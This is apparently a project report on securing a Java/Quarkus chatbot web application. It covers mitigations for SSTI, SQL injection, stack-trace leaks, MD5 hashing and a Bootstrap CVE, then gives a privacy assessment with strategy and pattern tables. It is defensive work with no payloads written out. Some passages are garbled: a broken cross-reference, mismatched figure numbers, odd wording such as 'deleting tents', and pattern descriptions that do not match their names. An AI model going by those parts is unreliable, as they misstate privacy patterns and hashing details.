

Figure 46: Sanitizer to Mitigate Resource Injection

### System Information Leak

This error is related to the printStackTrace() function (Figure 44): it automatically writes all the trace of the exception to the standard stream (System.err), including the names of classes, methods, packages and file paths in the file system. To fix this error, vary the function so that it prints the error more securely, ensuring that important data that could be used in an attack is no longer printed (Figure 45).



Figure 47: System Information Leak



Figure 48: Mitigation System Information Leak

### Server Side Template Injection (SSTI)

The **Thymeleaf template engine** was discovered to be vulnerable to a critical Server-Side Template Injection (**SSTI**). This vulnerability allowed execution of arbitrary code on the server by injecting malicious expressions into the templates.

A multi-layered security approach was used to eliminate the threat completely (Figure 46). First, the Thymeleaf engine itself was updated from version 3.0.15, which was not only outdated but also vulnerable, to release 3.1.3, which did not have the OGNL dependency that potential exploits were making easier. Then a custom security configuration was implemented that replaces the default Thymeleaf dialect with a "hardened" version: this prevents access to sensitive Java classes such as Runtime, Process, and System, and makes it impossible to run system commands. The T() operator, the key entry point for SSTI attacks, was completely disabled.

A proactive template content validation system was introduced, which inspects input data for malicious patterns prior to their execution by the engine. User variables undergo automatic sanitization, replacing any unsafe strings with safe placeholders like *“CONTENT NOT ALLOWED”*.



Figure 49: Error raised when a SSTI payload is inserted

### System Information Leak: Internal

As in the previous case, to mitigate this type of error present in different parts of the code (Figure 47), any printout that may reveal important or risky security information must be changed. In some cases, the error message was changed completely (figure 33, figure 34 and figure 35); in others, the risky feature was removed (**Errore. L'origine riferimento non è stata trovata.**).In some cases, the error message was changed completely; in others, the risky feature was removed (Figure 48).









Figure 50: System Information Leak: Internal









Figure 51: Mitigate System Information Leak: Internal

### SQL-injection

Data entry into the database was achieved by dynamically constructing an SQL query by directly concatenating values entered by the user (Figure 49). This makes the database vulnerable to SQL injection, as a malicious user could enter malicious SQL commands in the input fields.

To address this issue, the code was modified to use PreparedStatements from JDBC (Figure 50). With this method, the SQL query is defined once with placeholders (?) instead of values, which are then set separately. Therefore, even if the input contained special characters or SQL statements, they would simply be treated as data and could not be executed.

This method provides good protection against SQL injection attacks, as well as improving code readability and maintainability. Using PreparedStatements is a well-established best practice for building secure, database-driven applications.



Figure 52: SQL-Injection



Figure 53: Mitigate SQL-Injection

### Vulnerable JS libraries used

To mitigate the vulnerabilities CVE-2024-6531 the Bootstrap library was updated to last version of 5.3.6, so that the CVE was not present anymore.

### Weak Cryptographic Hash

The 'calculateHash' function (Figure 51) is unused throughout the code, so it does not lead to any security issues relating to passwords or anything else you wanted to hide using MD5.

If the function were to be used elsewhere in the code, the methodology for calculating the hash would need to be changed, as MD5 is vulnerable to collisions (two different inputs can produce the same MD5 hash), has no built-in salting (meaning it does not protect against attacks involving tables that pre-calculate common hashes for millions of passwords) and is very fast (meaning an attacker could try billions of hashes per second using brute-force or dictionary attacks).

One solution would be to replace it with a slow salting algorithm such as BCrypt (Figure 52). This would be more secure as it accounts for modern threats, including brute-force attacks, rainbow tables and accelerated hardware. However, it is slower, so it would be impractical to test millions of passwords per second. It also uses automatic skipping, so even if two users have the same password, the generated hashes will be different.

When a user enters a password such as 'ciaociao123', bcrypt:

1. Adds a random value called a 'salt', which is used to make each hash unique, even if two users have the same password.
2. It then applies the algorithm several times, a process known as the 'cost' or 'work factor'. This step can be repeated thousands of times to slow down the calculation process. The higher the cost factor, the longer it takes to generate the hash.
3. Finally, it returns a hash that contains the salt and the number of repetitions used.

Figure 54: Weak Cryptographic Hash



Figure 55: BCrypt

### X-Content-Type-Options Header Missing

In order to mitigate this vulnerability we add the **X-Content-Type-Options** header, in the quarkus properties,for the request to every endpoint of the software.

# PRIVACY ANALYSIS

## Privacy Assessment

### Personal Data Usage

The application uses various pieces of personal data, each for a specific purpose in the context of the functionality offered. This includes the following: username, email address, password (in hashed form), review text, user ID and timestamps for creation and last login.

How and where is this data used in the project?

**Authentication and user management**

The files responsible for user management are UserStore.java, User.java, AuthenticationService.java, LoginRequest.java and SignupRequest.java. Here, details such as the username, email address, password (in a secure format) and the date of account creation and last login are stored. This information is crucial for user registration, login, updates and deleting functionality. All this data is stored in the users collection in MongoDB.

**Reviews**

In the ReviewResource.java file, the personal data collected by the review.html form (username, email address and review text) is first validated and, for security reasons, also filtered or 'escaped'. Then, they are persisted in the reviews table of the SQLite database. Once persisted, the data can be fetched using the /api/review endpoint and displayed on the reviews.html page.

**Frontend**

Personal information is collected using HTML forms on various pages, including signup.html, login.html, review.html and reviews.html. In the sign-up and login pages, the user is asked to enter their username, email address and password, which are sent to the backend for processing. In the 'Review' page, the user enters their username, email address and review. Instead, reviews gathered in reviews.html are displayed in the form of a table.

**User Conversations**

Finally, the user ID (userId) is used to save and retrieve all conversations associated with each user in the UserConversationStore.java and UserConversation.java files. This enables individual interactions within the app to be tracked. In addition, users can freely enter personal data (e.g. name, email address, identifying or sensitive information) into messages when communicating with bots. Whether such data is saved depends on the configuration and behaviour of each bot: some save conversations and input data, while others don't save any of it. Therefore, care should be taken when providing personal information via chat, as its storage and processing may vary according to the bot used.

### Privacy Strategies

|  |  |  |  |
| --- | --- | --- | --- |
| **Usage area** | **Data processed** | **Main privacy strategy** | **Motivation** |
| Authentication and User Management | Username, email, password (hash), timestamp | Minimize | A minimisation policy is required to reduce the amount of data gathered and stored, with the main operations being login and registration. Unnecessary data is avoided and necessary data is protected. |
| Reviews | Username, e-mail, text review | Hide, Abstract | As the collected information (reviews) is published via the interface, measures should be taken to mask or anonymise personal data. For example, pseudonymisation or anonymisation of names and emails could be used. |
| Frontend (form HTML) | Username, e-mail, password, text review | Inform | Users must be made aware at the time of data input, via visible messages, of how the data will be used and for how long. |
| User Conversations | UserId, conversation history | Inform, Minimize | Since the data provided in chats could be sensitive by nature, it is necessary to plainly inform the user what kind of information is kept and to store as little information as possible depending on the bot's configured behaviour. |
| Data entered in bot chat | Any freely entered data | Inform, Control | Since messages can contain personal information, either intentionally or unintentionally, users must be notified of possible storage and given active control over data processing. This enables them to determine whether to save conversations or not. Such a provision is demanded by the free character of the input field. |

### Privacy Pattern

|  |  |  |  |
| --- | --- | --- | --- |
| **Usage area** | **Data processed** | **Relevant Patterns** | **Motivation** |
| Authentication and User Management | Username, email, password (hash), timestamp | Protection against Tracking | This trend involves systematically disabling or deleting tents, which minimises the amount of personal data collected and limits the threat of unauthorised tracing. It is based on the data minimisation principle. |
| Reviews | Username, e-mail, text review | Added-noise measurement obfuscation | This pattern introduces noise to the data before it is sent in the hope of obscuring the actual values. In summary, applying this pattern protects user identities and prevents direct correlation between reviews and users, thus maintaining the strategy of hiding or abstracting individual information. |
| Frontend (form HTML) | Username, e-mail, password, text review | Data Breach Notification Pattern, Unusual Activities | This tendency involves removing unseen metadata that may contain confidential information that is not explicitly visible to the user. Using it in data entry forms ensures that users are informed about the information being collected and published, thereby ensuring transparency and respect for user privacy. |
| User Conversations | UserId, conversation history | Unusual Activities, Protection against Tracking | This model can support tracking and informing users about suspicious activity, e.g. access from unknown geographies or devices. Implementing it in user conversations informs users of potential unauthorised access and minimises the collection of sensitive information, in line with the inform and minimise strategy. |
| Data entered in bot chat | Any freely entered data | Unusual Activities, Data Breach Notification | This practice ensures that users are made aware of any data breaches that could affect their privacy. When it comes to data entered into the chatbot, using this approach ensures that users are immediately notified if their data is compromised, giving them active control over the information they enter. |

### Conclusion

In order to align the application more closely with the outlined privacy strategies and respective patterns, it would be appropriate to make some fine-tuning adjustments at the code, data structure and interface levels. Specifically:

* **Greater transparency for users** (strategy: inform). For example, it would be useful to place brief and clear disclosures on registration, log-in and review submission pages that explain in simple language what data is collected, why it is collected and whether it will be disclosed. For example, providing a link to the privacy policy or adding a contextual tag next to the forms would increase users' awareness.
* **Users should have control over data passed in bots** (Strategy: Inform & Control). Users should be informed in advance, via a pop-up or banner, that messages are going to be stored and that they should avoid entering sensitive data. Furthermore, users should be given the option to delete conversations.
* **Data minimisation and security** (strategy: minimise, protection against tracking). On the backend, it would also be feasible to anonymise reviews before storing them by stripping or obfuscating any explicit mentions of the user's identity (e.g. email address). The same applies to login credentials: it would be beneficial to implement policies for the automatic expiration of access tokens or the deletion of unused account information after a delay.
* **Prevention of excessive metadata collection** (pattern: strip invisible metadata). In front-end forms, it would be useful to include a routine to sanitise data before submission, in order to remove any hidden metadata that could reveal information about the user (e.g. implicit data in HTML input).
* **Secure management of suspicious access and activity** (pattern: unusual activities). Implementing a notification system for access from unknown devices or IP addresses would instantly alert the user to suspicious activity and help to improve the security of personal information against misuse.
* **Data breach notifications** (pattern: data breach notification). While not necessary, adding a facility to notify users of data breaches would make the system more GDPR-compliant with regard to accountability.